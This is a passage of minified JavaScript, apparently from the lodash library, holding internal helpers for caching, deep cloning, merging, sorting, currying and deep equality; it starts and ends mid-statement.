n=t.Array,r=t.Date,De=t.Error,Ve=t.Function,tt=t.Math,nt=t.Object,rt=t.RegExp,it=t.String,ot=t.TypeError,st=n.prototype,at=Ve.prototype,lt=nt.prototype,ct=t["__core-js_shared__"],ut=at.toString,ft=lt.hasOwnProperty,dt=0,pt=function(){var e=/[^.]+$/.exec(ct&&ct.keys&&ct.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),ht=lt.toString,vt=ut.call(nt),gt=an._,mt=rt("^"+ut.call(ft).replace(Pe,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),yt=un?t.Buffer:i,bt=t.Symbol,wt=t.Uint8Array,_t=yt?yt.allocUnsafe:i,xt=cr(nt.getPrototypeOf,nt),St=nt.create,Ct=lt.propertyIsEnumerable,Et=st.splice,Tt=bt?bt.isConcatSpreadable:i,kt=bt?bt.iterator:i,At=bt?bt.toStringTag:i,Ot=function(){try{var e=Gs(nt,"defineProperty");return e({},"",{}),e}catch(t){}}(),Lt=t.clearTimeout!==an.clearTimeout&&t.clearTimeout,It=r&&r.now!==an.Date.now&&r.now,Mt=t.setTimeout!==an.setTimeout&&t.setTimeout,Rt=tt.ceil,Nt=tt.floor,Pt=nt.getOwnPropertySymbols,$t=yt?yt.isBuffer:i,jt=t.isFinite,Dt=st.join,Bt=cr(nt.keys,nt),zt=tt.max,Ft=tt.min,Ht=r.now,qt=t.parseInt,Wt=tt.random,Gt=st.reverse,Zt=Gs(t,"DataView"),Qt=Gs(t,"Map"),en=Gs(t,"Promise"),tn=Gs(t,"Set"),on=Gs(t,"WeakMap"),sn=Gs(nt,"create"),ln=on&&new on,cn={},fn=Ma(Zt),dn=Ma(Qt),Mn=Ma(en),Rn=Ma(tn),Vn=Ma(on),pr=bt?bt.prototype:i,br=pr?pr.valueOf:i,wr=pr?pr.toString:i;function xr(e){if(Eu(e)&&!lu(e)&&!(e instanceof kr)){if(e instanceof Tr)return e;if(ft.call(e,"__wrapped__"))return Na(e)}return new Tr(e)}var Cr=function(){function e(){}return function(t){if(!Cu(t))return{};if(St)return St(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function Er(){}function Tr(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function kr(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=B,this.__views__=[]}function Ar(){var e=new kr(this.__wrapped__);return e.__actions__=is(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=is(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=is(this.__views__),e}function Or(){if(this.__filtered__){var e=new kr(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function Lr(){var e=this.__wrapped__.value(),t=this.__dir__,n=lu(e),r=t<0,i=n?e.length:0,o=Zs(0,i,this.__views__),s=o.start,a=o.end,l=a-s,c=r?a:s-1,u=this.__iteratees__,f=u.length,d=0,p=Ft(l,this.__takeCount__);if(!n||!r&&i==l&&p==l)return Bo(e,this.__actions__);var h=[];e:while(l--&&d<p){c+=t;var v=-1,g=e[c];while(++v<f){var m=u[v],y=m.iteratee,b=m.type,w=y(g);if(b==R)g=w;else if(!w){if(b==M)continue e;break e}}h[d++]=g}return h}function Ir(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}function Mr(){this.__data__=sn?sn(null):{},this.size=0}function Rr(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function Nr(e){var t=this.__data__;if(sn){var n=t[e];return n===u?i:n}return ft.call(t,e)?t[e]:i}function Pr(e){var t=this.__data__;return sn?t[e]!==i:ft.call(t,e)}function $r(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=sn&&t===i?u:t,this}function jr(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}function Dr(){this.__data__=[],this.size=0}function Br(e){var t=this.__data__,n=ui(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Et.call(t,n,1),--this.size,!0}function zr(e){var t=this.__data__,n=ui(t,e);return n<0?i:t[n][1]}function Fr(e){return ui(this.__data__,e)>-1}function Vr(e,t){var n=this.__data__,r=ui(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Ur(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}function Hr(){this.size=0,this.__data__={hash:new Ir,map:new(Qt||jr),string:new Ir}}function qr(e){var t=qs(this,e)["delete"](e);return this.size-=t?1:0,t}function Wr(e){return qs(this,e).get(e)}function Gr(e){return qs(this,e).has(e)}function Yr(e,t){var n=qs(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function Xr(e){var t=-1,n=null==e?0:e.length;this.__data__=new Ur;while(++t<n)this.add(e[t])}function Kr(e){return this.__data__.set(e,u),this}function Jr(e){return this.__data__.has(e)}function Zr(e){var t=this.__data__=new jr(e);this.size=t.size}function Qr(){this.__data__=new jr,this.size=0}function ei(e){var t=this.__data__,n=t["delete"](e);return this.size=t.size,n}function ti(e){return this.__data__.get(e)}function ni(e){return this.__data__.has(e)}function ri(e,t){var n=this.__data__;if(n instanceof jr){var r=n.__data__;if(!Qt||r.length<s-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Ur(r)}return n.set(e,t),this.size=n.size,this}function ii(e,t){var n=lu(e),r=!n&&au(e),i=!n&&!r&&pu(e),o=!n&&!r&&!i&&zu(e),s=n||r||i||o,a=s?Wn(e.length,it):[],l=a.length;for(var c in e)!t&&!ft.call(e,c)||s&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||sa(c,l))||a.push(c);return a}function oi(e){var t=e.length;return t?e[yo(0,t-1)]:i}function si(e,t){return Oa(is(e),gi(t,0,e.length))}function ai(e){return Oa(is(e))}function li(e,t,n){(n!==i&&!iu(e[t],n)||n===i&&!(t in e))&&hi(e,t,n)}function ci(e,t,n){var r=e[t];ft.call(e,t)&&iu(r,n)&&(n!==i||t in e)||hi(e,t,n)}function ui(e,t){var n=e.length;while(n--)if(iu(e[n][0],t))return n;return-1}function fi(e,t,n,r){return xi(e,(function(e,i,o){t(r,e,n(e),o)})),r}function di(e,t){return e&&os(t,Sf(t),e)}function pi(e,t){return e&&os(t,Cf(t),e)}function hi(e,t,n){"__proto__"==t&&Ot?Ot(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function vi(e,t){var r=-1,o=t.length,s=n(o),a=null==e;while(++r<o)s[r]=a?i:mf(e,t[r]);return s}function gi(e,t,n){return e===e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function mi(e,t,n,r,o,s){var a,l=t&p,c=t&h,u=t&v;if(n&&(a=o?n(e,r,o,s):n(e)),a!==i)return a;if(!Cu(e))return e;var f=lu(e);if(f){if(a=ta(e),!l)return is(e,a)}else{var d=Js(e),g=d==K||d==J;if(pu(e))return Yo(e,l);if(d==te||d==U||g&&!o){if(a=c||g?{}:na(e),!l)return c?as(e,pi(a,e)):ss(e,di(a,e))}else{if(!Jt[d])return o?e:{};a=ra(e,d,l)}}s||(s=new Zr);var m=s.get(e);if(m)return m;s.set(e,a),ju(e)?e.forEach((function(r){a.add(mi(r,t,n,r,e,s))})):Tu(e)&&e.forEach((function(r,i){a.set(i,mi(r,t,n,i,e,s))}));var y=u?c?zs:Bs:c?Cf:Sf,b=f?i:y(e);return _n(b||e,(function(r,i){b&&(i=r,r=e[i]),ci(a,i,mi(r,t,n,i,e,s))})),a}function yi(e){var t=Sf(e);return function(n){return bi(n,e,t)}}function bi(e,t,n){var r=n.length;if(null==e)return!r;e=nt(e);while(r--){var o=n[r],s=t[o],a=e[o];if(a===i&&!(o in e)||!s(a))return!1}return!0}function wi(e,t,n){if("function"!=typeof e)throw new ot(l);return Ea((function(){e.apply(i,n)}),t)}function _i(e,t,n,r){var i=-1,o=En,a=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=kn(t,Xn(n))),r?(o=Tn,a=!1):t.length>=s&&(o=Jn,a=!1,t=new Xr(t));e:while(++i<l){var f=e[i],d=null==n?f:n(f);if(f=r||0!==f?f:0,a&&d===d){var p=u;while(p--)if(t[p]===d)continue e;c.push(f)}else o(t,d,r)||c.push(f)}return c}xr.templateSettings={escape:Oe,evaluate:Le,interpolate:Ie,variable:"",imports:{_:xr}},xr.prototype=Er.prototype,xr.prototype.constructor=xr,Tr.prototype=Cr(Er.prototype),Tr.prototype.constructor=Tr,kr.prototype=Cr(Er.prototype),kr.prototype.constructor=kr,Ir.prototype.clear=Mr,Ir.prototype["delete"]=Rr,Ir.prototype.get=Nr,Ir.prototype.has=Pr,Ir.prototype.set=$r,jr.prototype.clear=Dr,jr.prototype["delete"]=Br,jr.prototype.get=zr,jr.prototype.has=Fr,jr.prototype.set=Vr,Ur.prototype.clear=Hr,Ur.prototype["delete"]=qr,Ur.prototype.get=Wr,Ur.prototype.has=Gr,Ur.prototype.set=Yr,Xr.prototype.add=Xr.prototype.push=Kr,Xr.prototype.has=Jr,Zr.prototype.clear=Qr,Zr.prototype["delete"]=ei,Zr.prototype.get=ti,Zr.prototype.has=ni,Zr.prototype.set=ri;var xi=us(Ii),Si=us(Mi,!0);function Ci(e,t){var n=!0;return xi(e,(function(e,r,i){return n=!!t(e,r,i),n})),n}function Ei(e,t,n){var r=-1,o=e.length;while(++r<o){var s=e[r],a=t(s);if(null!=a&&(l===i?a===a&&!Bu(a):n(a,l)))var l=a,c=s}return c}function Ti(e,t,n,r){var o=e.length;n=Yu(n),n<0&&(n=-n>o?0:o+n),r=r===i||r>o?o:Yu(r),r<0&&(r+=o),r=n>r?0:Xu(r);while(n<r)e[n++]=t;return e}function ki(e,t){var n=[];return xi(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function Ai(e,t,n,r,i){var o=-1,s=e.length;n||(n=oa),i||(i=[]);while(++o<s){var a=e[o];t>0&&n(a)?t>1?Ai(a,t-1,n,r,i):An(i,a):r||(i[i.length]=a)}return i}var Oi=fs(),Li=fs(!0);function Ii(e,t){return e&&Oi(e,t,Sf)}function Mi(e,t){return e&&Li(e,t,Sf)}function Ri(e,t){return Cn(t,(function(t){return _u(e[t])}))}function Ni(e,t){t=Ho(t,e);var n=0,r=t.length;while(null!=e&&n<r)e=e[Ia(t[n++])];return n&&n==r?e:i}function Pi(e,t,n){var r=t(e);return lu(e)?r:An(r,n(e))}function $i(e){return null==e?e===i?le:ee:At&&At in nt(e)?Ys(e):ba(e)}function ji(e,t){return e>t}function Di(e,t){return null!=e&&ft.call(e,t)}function Bi(e,t){return null!=e&&t in nt(e)}function zi(e,t,n){return e>=Ft(t,n)&&e<zt(t,n)}function Fi(e,t,r){var o=r?Tn:En,s=e[0].length,a=e.length,l=a,c=n(a),u=1/0,f=[];while(l--){var d=e[l];l&&t&&(d=kn(d,Xn(t))),u=Ft(d.length,u),c[l]=!r&&(t||s>=120&&d.length>=120)?new Xr(l&&d):i}d=e[0];var p=-1,h=c[0];e:while(++p<s&&f.length<u){var v=d[p],g=t?t(v):v;if(v=r||0!==v?v:0,!(h?Jn(h,g):o(f,g,r))){l=a;while(--l){var m=c[l];if(!(m?Jn(m,g):o(e[l],g,r)))continue e}h&&h.push(g),f.push(v)}}return f}function Vi(e,t,n,r){return Ii(e,(function(e,i,o){t(r,n(e),i,o)})),r}function Ui(e,t,n){t=Ho(t,e),e=_a(e,t);var r=null==e?e:e[Ia(ol(t))];return null==r?i:bn(r,e,n)}function Hi(e){return Eu(e)&&$i(e)==U}function qi(e){return Eu(e)&&$i(e)==fe}function Wi(e){return Eu(e)&&$i(e)==G}function Gi(e,t,n,r,i){return e===t||(null==e||null==t||!Eu(e)&&!Eu(t)?e!==e&&t!==t:Yi(e,t,n,r,Gi,i))}function Yi(e,t,n,r,i,o){var s=lu(e),a=lu(t),l=s?H:Js(e),c=a?H:Js(t);l=l==U?te:l,c=c==U?te:c;var u=l==te,f=c==te,d=l==c;if(d&&pu(e)){if(!pu(t))return!1;s=!0,u=!1}if(d&&!u)return o||(o=new Zr),s||zu(e)?Ps(e,t,n,r,i,o):$s(e,t,l,n,r,i,o);if(!(n&g)){var p=u&&ft.call(e,"__wrapped__"),h=f&&ft.call(t,"__wrapped__");if(p||h){var v=p?e.value():e,m=h?t.value():t;return o||(o=new Zr),i(v,m,n,r,o)}}return!!d&&(o||(o=new Zr),js(e,t,n,r,i,o))}function Xi(e){return Eu(e)&&Js(e)==Z}function Ki(e,t,n,r){var o=n.length,s=o,a=!r;if(null==e)return!s;e=nt(e);while(o--){var l=n[o];if(a&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}while(++o<s){l=n[o];var c=l[0],u=e[c],f=l[1];if(a&&l[2]){if(u===i&&!(c in e))return!1}else{var d=new Zr;if(r)var p=r(u,f,c,e,t,d);if(!(p===i?Gi(f,u,g|m,r,d):p))return!1}}return!0}function Ji(e){if(!Cu(e)||fa(e))return!1;var t=_u(e)?mt:Xe;return t.test(Ma(e))}function Zi(e){return Eu(e)&&$i(e)==ie}function Qi(e){return Eu(e)&&Js(e)==oe}function eo(e){return Eu(e)&&Su(e.length)&&!!Kt[$i(e)]}function to(e){return"function"==typeof e?e:null==e?Id:"object"==typeof e?lu(e)?ao(e[0],e[1]):so(e):Hd(e)}function no(e){if(!pa(e))return Bt(e);var t=[];for(var n in nt(e))ft.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ro(e){if(!Cu(e))return ya(e);var t=pa(e),n=[];for(var r in e)("constructor"!=r||!t&&ft.call(e,r))&&n.push(r);return n}function io(e,t){return e<t}function oo(e,t){var r=-1,i=uu(e)?n(e.length):[];return xi(e,(function(e,n,o){i[++r]=t(e,n,o)})),i}function so(e){var t=Ws(e);return 1==t.length&&t[0][2]?va(t[0][0],t[0][1]):function(n){return n===e||Ki(n,e,t)}}function ao(e,t){return la(e)&&ha(t)?va(Ia(e),t):function(n){var r=mf(n,e);return r===i&&r===t?bf(n,e):Gi(t,r,g|m)}}function lo(e,t,n,r,o){e!==t&&Oi(t,(function(s,a){if(o||(o=new Zr),Cu(s))co(e,t,a,n,lo,r,o);else{var l=r?r(Sa(e,a),s,a+"",e,t,o):i;l===i&&(l=s),li(e,a,l)}}),Cf)}function co(e,t,n,r,o,s,a){var l=Sa(e,n),c=Sa(t,n),u=a.get(c);if(u)li(e,n,u);else{var f=s?s(l,c,n+"",e,t,a):i,d=f===i;if(d){var p=lu(c),h=!p&&pu(c),v=!p&&!h&&zu(c);f=c,p||h||v?lu(l)?f=l:fu(l)?f=is(l):h?(d=!1,f=Yo(c,!0)):v?(d=!1,f=Qo(c,!0)):f=[]:Nu(c)||au(c)?(f=l,au(l)?f=Ju(l):Cu(l)&&!_u(l)||(f=na(c))):d=!1}d&&(a.set(c,f),o(f,c,r,s,a),a["delete"](c)),li(e,n,f)}}function uo(e,t){var n=e.length;if(n)return t+=t<0?n:0,sa(t,n)?e[t]:i}function fo(e,t,n){t=t.length?kn(t,(function(e){return lu(e)?function(t){return Ni(t,1===e.length?e[0]:e)}:e})):[Id];var r=-1;t=kn(t,Xn(Hs()));var i=oo(e,(function(e,n,i){var o=kn(t,(function(t){return t(e)}));return{criteria:o,index:++r,value:e}}));return Hn(i,(function(e,t){return ts(e,t,n)}))}function po(e,t){return ho(e,t,(function(t,n){return bf(e,n)}))}function ho(e,t,n){var r=-1,i=t.length,o={};while(++r<i){var s=t[r],a=Ni(e,s);n(a,s)&&Co(o,Ho(s,e),a)}return o}function vo(e){return function(t){return Ni(t,e)}}function go(e,t,n,r){var i=r?Dn:jn,o=-1,s=t.length,a=e;e===t&&(t=is(t)),n&&(a=kn(e,Xn(n)));while(++o<s){var l=0,c=t[o],u=n?n(c):c;while((l=i(a,u,l,r))>-1)a!==e&&Et.call(a,l,1),Et.call(e,l,1)}return e}function mo(e,t){var n=e?t.length:0,r=n-1;while(n--){var i=t[n];if(n==r||i!==o){var o=i;sa(i)?Et.call(e,i,1):$o(e,i)}}return e}function yo(e,t){return e+Nt(Wt()*(t-e+1))}function bo(e,t,r,i){var o=-1,s=zt(Rt((t-e)/(r||1)),0),a=n(s);while(s--)a[i?s:++o]=e,e+=r;return a}function wo(e,t){var n="";if(!e||t<1||t>$)return n;do{t%2&&(n+=e),t=Nt(t/2),t&&(e+=e)}while(t);return n}function _o(e,t){return Ta(wa(e,t,Id),e+"")}function xo(e){return oi(Vf(e))}function So(e,t){var n=Vf(e);return Oa(n,gi(t,0,n.length))}function Co(e,t,n,r){if(!Cu(e))return e;t=Ho(t,e);var o=-1,s=t.length,a=s-1,l=e;while(null!=l&&++o<s){var c=Ia(t[o]),u=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;if(o!=a){var f=l[c];u=r?r(f,c,l):i,u===i&&(u=Cu(f)?f:sa(t[o+1])?[]:{})}ci(l,c,u),l=l[c]}return e}var Eo=ln?function(e,t){return ln.set(e,t),e}:Id,To=Ot?function(e,t){return Ot(e,"toString",{configurable:!0,enumerable:!1,value:kd(t),writable:!0})}:Id;function ko(e){return Oa(Vf(e))}function Ao(e,t,r){var i=-1,o=e.length;t<0&&(t=-t>o?0:o+t),r=r>o?o:r,r<0&&(r+=o),o=t>r?0:r-t>>>0,t>>>=0;var s=n(o);while(++i<o)s[i]=e[i+t];return s}function Oo(e,t){var n;return xi(e,(function(e,r,i){return n=t(e,r,i),!n})),!!n}function Lo(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t===t&&i<=F){while(r<i){var o=r+i>>>1,s=e[o];null!==s&&!Bu(s)&&(n?s<=t:s<t)?r=o+1:i=o}return i}return Io(e,t,Id,n)}function Io(e,t,n,r){var o=0,s=null==e?0:e.length;if(0===s)return 0;t=n(t);var a=t!==t,l=null===t,c=Bu(t),u=t===i;while(o<s){var f=Nt((o+s)/2),d=n(e[f]),p=d!==i,h=null===d,v=d===d,g=Bu(d);if(a)var m=r||v;else m=u?v&&(r||p):l?v&&p&&(r||!h):c?v&&p&&!h&&(r||!g):!h&&!g&&(r?d<=t:d<t);m?o=f+1:s=f}return Ft(s,z)}function Mo(e,t){var n=-1,r=e.length,i=0,o=[];while(++n<r){var s=e[n],a=t?t(s):s;if(!n||!iu(a,l)){var l=a;o[i++]=0===s?0:s}}return o}function Ro(e){return"number"==typeof e?e:Bu(e)?D:+e}function No(e){if("string"==typeof e)return e;if(lu(e))return kn(e,No)+"";if(Bu(e))return wr?wr.call(e):"";var t=e+"";return"0"==t&&1/e==-P?"-0":t}function Po(e,t,n){var r=-1,i=En,o=e.length,a=!0,l=[],c=l;if(n)a=!1,i=Tn;else if(o>=s){var u=t?null:Os(e);if(u)return fr(u);a=!1,i=Jn,c=new Xr}else c=t?[]:l;e:while(++r<o){var f=e[r],d=t?t(f):f;if(f=n||0!==f?f:0,a&&d===d){var p=c.length;while(p--)if(c[p]===d)continue e;t&&c.push(d),l.push(f)}else i(c,d,n)||(c!==l&&c.push(d),l.push(f))}return l}function $o(e,t){return t=Ho(t,e),e=_a(e,t),null==e||delete e[Ia(ol(t))]}function jo(e,t,n,r){return Co(e,t,n(Ni(e,t)),r)}function Do(e,t,n,r){var i=e.length,o=r?i:-1;while((r?o--:++o<i)&&t(e[o],o,e));return n?Ao(e,r?0:o,r?o+1:i):Ao(e,r?o+1:0,r?i:o)}function Bo(e,t){var n=e;return n instanceof kr&&(n=n.value()),On(t,(function(e,t){return t.func.apply(t.thisArg,An([e],t.args))}),n)}function zo(e,t,r){var i=e.length;if(i<2)return i?Po(e[0]):[];var o=-1,s=n(i);while(++o<i){var a=e[o],l=-1;while(++l<i)l!=o&&(s[o]=_i(s[o]||a,e[l],t,r))}return Po(Ai(s,1),t,r)}function Fo(e,t,n){var r=-1,o=e.length,s=t.length,a={};while(++r<o){var l=r<s?t[r]:i;n(a,e[r],l)}return a}function Vo(e){return fu(e)?e:[]}function Uo(e){return"function"==typeof e?e:Id}function Ho(e,t){return lu(e)?e:la(e,t)?[e]:La(Qu(e))}var qo=_o;function Wo(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ao(e,t,n)}var Go=Lt||function(e){return an.clearTimeout(e)};function Yo(e,t){if(t)return e.slice();var n=e.length,r=_t?_t(n):new e.constructor(n);return e.copy(r),r}function Xo(e){var t=new e.constructor(e.byteLength);return new wt(t).set(new wt(e)),t}function Ko(e,t){var n=t?Xo(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}function Jo(e){var t=new e.constructor(e.source,We.exec(e));return t.lastIndex=e.lastIndex,t}function Zo(e){return br?nt(br.call(e)):{}}function Qo(e,t){var n=t?Xo(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function es(e,t){if(e!==t){var n=e!==i,r=null===e,o=e===e,s=Bu(e),a=t!==i,l=null===t,c=t===t,u=Bu(t);if(!l&&!u&&!s&&e>t||s&&a&&c&&!l&&!u||r&&a&&c||!n&&c||!o)return 1;if(!r&&!s&&!u&&e<t||u&&n&&o&&!r&&!s||l&&n&&o||!a&&o||!c)return-1}return 0}function ts(e,t,n){var r=-1,i=e.criteria,o=t.criteria,s=i.length,a=n.length;while(++r<s){var l=es(i[r],o[r]);if(l){if(r>=a)return l;var c=n[r];return l*("desc"==c?-1:1)}}return e.index-t.index}function ns(e,t,r,i){var o=-1,s=e.length,a=r.length,l=-1,c=t.length,u=zt(s-a,0),f=n(c+u),d=!i;while(++l<c)f[l]=t[l];while(++o<a)(d||o<s)&&(f[r[o]]=e[o]);while(u--)f[l++]=e[o++];return f}function rs(e,t,r,i){var o=-1,s=e.length,a=-1,l=r.length,c=-1,u=t.length,f=zt(s-l,0),d=n(f+u),p=!i;while(++o<f)d[o]=e[o];var h=o;while(++c<u)d[h+c]=t[c];while(++a<l)(p||o<s)&&(d[h+r[a]]=e[o++]);return d}function is(e,t){var r=-1,i=e.length;t||(t=n(i));while(++r<i)t[r]=e[r];return t}function os(e,t,n,r){var o=!n;n||(n={});var s=-1,a=t.length;while(++s<a){var l=t[s],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),o?hi(n,l,c):ci(n,l,c)}return n}function ss(e,t){return os(e,Xs(e),t)}function as(e,t){return os(e,Ks(e),t)}function ls(e,t){return function(n,r){var i=lu(n)?wn:fi,o=t?t():{};return i(n,e,Hs(r,2),o)}}function cs(e){return _o((function(t,n){var r=-1,o=n.length,s=o>1?n[o-1]:i,a=o>2?n[2]:i;s=e.length>3&&"function"==typeof s?(o--,s):i,a&&aa(n[0],n[1],a)&&(s=o<3?i:s,o=1),t=nt(t);while(++r<o){var l=n[r];l&&e(t,l,r,s)}return t}))}function us(e,t){return function(n,r){if(null==n)return n;if(!uu(n))return e(n,r);var i=n.length,o=t?i:-1,s=nt(n);while(t?o--:++o<i)if(!1===r(s[o],o,s))break;return n}}function fs(e){return function(t,n,r){var i=-1,o=nt(t),s=r(t),a=s.length;while(a--){var l=s[e?a:++i];if(!1===n(o[l],l,o))break}return t}}function ds(e,t,n){var r=t&y,i=vs(e);function o(){var t=this&&this!==an&&this instanceof o?i:e;return t.apply(r?n:this,arguments)}return o}function ps(e){return function(t){t=Qu(t);var n=or(t)?gr(t):i,r=n?n[0]:t.charAt(0),o=n?Wo(n,1).join(""):t.slice(1);return r[e]()+o}}function hs(e){return function(t){return On(xd(Xf(t).replace(Vt,"")),e,"")}}function vs(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Cr(e.prototype),r=e.apply(n,t);return Cu(r)?r:n}}function gs(e,t,r){var o=vs(e);function s(){var a=arguments.length,l=n(a),c=a,u=Us(s);while(c--)l[c]=arguments[c];var f=a<3&&l[0]!==u&&l[a-1]!==u?[]:ur(l,u);if(a-=f.length,a<r)return ks(e,t,bs,s.placeholder,i,l,f,i,i,r-a);var d=this&&this!==an&&this instanceof s?o:e;return bn(d,this,l)}return s}function ms(e){return function(t,n,r){var o=nt(t);if(!uu(t)){var s=Hs(n,3);t=Sf(t),n=function(e){return s(o[e],e,o)}}var a=e(t,n,r);return a>-1?o[s?t[a]:a]:i}}function ys(e){return Ds((function(t){var n=t.length,r=n,o=Tr.prototype.thru;e&&t.reverse();while(r--){var s=t[r];if("function"!=typeof s)throw new ot(l);if(o&&!a&&"wrapper"==Vs(s))var a=new Tr([],!0)}r=a?r:n;while(++r<n){s=t[r];var c=Vs(s),u="wrapper"==c?Fs(s):i;a=u&&ua(u[0])&&u[1]==(E|_|S|T)&&!u[4].length&&1==u[9]?a[Vs(u[0])].apply(a,u[3]):1==s.length&&ua(s)?a[c]():a.thru(s)}return function(){var e=arguments,r=e[0];if(a&&1==e.length&&lu(r))return a.plant(r).value();var i=0,o=n?t[i].apply(this,e):r;while(++i<n)o=t[i].call(this,o);return o}}))}function bs(e,t,r,o,s,a,l,c,u,f){var d=t&E,p=t&y,h=t&b,v=t&(_|x),g=t&k,m=h?i:vs(e);function w(){var i=arguments.length,y=n(i),b=i;while(b--)y[b]=arguments[b];if(v)var _=Us(w),x=er(y,_);if(o&&(y=ns(y,o,s,v)),a&&(y=rs(y,a,l,v)),i-=x,v&&i<f){var S=ur(y,_);return ks(e,t,bs,w.placeholder,r,y,S,c,u,f-i)}var C=p?r:this,E=h?C[e]:e;return i=y.length,c?y=xa(y,c):g&&i>1&&y.reverse(),d&&u<i&&(y.length=u),this&&this!==an&&this instanceof w&&(E=m||vs(E)),E.apply(C,y)}return w}function ws(e,t){return function(n,r){return Vi(n,e,t(r),{})}}function _s(e,t){return function(n,r){var o;if(n===i&&r===i)return t;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=No(n),r=No(r)):(n=Ro(n),r=Ro(r)),o=e(n,r)}return o}}function xs(e){return Ds((function(t){return t=kn(t,Xn(Hs())),_o((function(n){var r=this;return e(t,(function(e){return bn(e,r,n)}))}))}))}function Ss(e,t){t=t===i?" ":No(t);var n=t.length;if(n<2)return n?wo(t,e):t;var r=wo(t,Rt(e/vr(t)));return or(t)?Wo(gr(r),0,e).join(""):r.slice(0,e)}function Cs(e,t,r,i){var o=t&y,s=vs(e);function a(){var t=-1,l=arguments.length,c=-1,u=i.length,f=n(u+l),d=this&&this!==an&&this instanceof a?s:e;while(++c<u)f[c]=i[c];while(l--)f[c++]=arguments[++t];return bn(d,o?r:this,f)}return a}function Es(e){return function(t,n,r){return r&&"number"!=typeof r&&aa(t,n,r)&&(n=r=i),t=Gu(t),n===i?(n=t,t=0):n=Gu(n),r=r===i?t<n?1:-1:Gu(r),bo(t,n,r,e)}}function Ts(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Ku(t),n=Ku(n)),e(t,n)}}function ks(e,t,n,r,o,s,a,l,c,u){var f=t&_,d=f?a:i,p=f?i:a,h=f?s:i,v=f?i:s;t|=f?S:C,t&=~(f?C:S),t&w||(t&=~(y|b));var g=[e,t,o,h,d,v,p,l,c,u],m=n.apply(i,g);return ua(e)&&Ca(m,g),m.placeholder=r,ka(m,e,t)}function As(e){var t=tt[e];return function(e,n){if(e=Ku(e),n=null==n?0:Ft(Yu(n),292),n&&jt(e)){var r=(Qu(e)+"e").split("e"),i=t(r[0]+"e"+(+r[1]+n));return r=(Qu(i)+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return t(e)}}var Os=tn&&1/fr(new tn([,-0]))[1]==P?function(e){return new tn(e)}:Bd;function Ls(e){return function(t){var n=Js(t);return n==Z?lr(t):n==oe?dr(t):Gn(t,e(t))}}function Is(e,t,n,r,o,s,a,c){var u=t&b;if(!u&&"function"!=typeof e)throw new ot(l);var f=r?r.length:0;if(f||(t&=~(S|C),r=o=i),a=a===i?a:zt(Yu(a),0),c=c===i?c:Yu(c),f-=o?o.length:0,t&C){var d=r,p=o;r=o=i}var h=u?i:Fs(e),v=[e,t,n,r,o,d,p,s,a,c];if(h&&ma(v,h),e=v[0],t=v[1],n=v[2],r=v[3],o=v[4],c=v[9]=v[9]===i?u?0:e.length:zt(v[9]-f,0),!c&&t&(_|x)&&(t&=~(_|x)),t&&t!=y)g=t==_||t==x?gs(e,t,c):t!=S&&t!=(y|S)||o.length?bs.apply(i,v):Cs(e,t,n,r);else var g=ds(e,t,n);var m=h?Eo:Ca;return ka(m(g,v),e,t)}function Ms(e,t,n,r){return e===i||iu(e,lt[n])&&!ft.call(r,n)?t:e}function Rs(e,t,n,r,o,s){return Cu(e)&&Cu(t)&&(s.set(t,e),lo(e,t,i,Rs,s),s["delete"](t)),e}function Ns(e){return Nu(e)?i:e}function Ps(e,t,n,r,o,s){var a=n&g,l=e.length,c=t.length;if(l!=c&&!(a&&c>l))return!1;var u=s.get(e),f=s.get(t);if(u&&f)return u==t&&f==e;var d=-1,p=!0,h=n&m?new Xr:i;s.set(e,t),s.set(t,e);while(++d<l){var v=e[d],y=t[d];if(r)var b=a?r(y,v,d,t,e,s):r(v,y,d,e,t,s);if(b!==i){if(b)continue;p=!1;break}if(h){if(!In(t,(function(e,t){if(!Jn(h,t)&&(v===e||o(v,e,n,r,s)))return 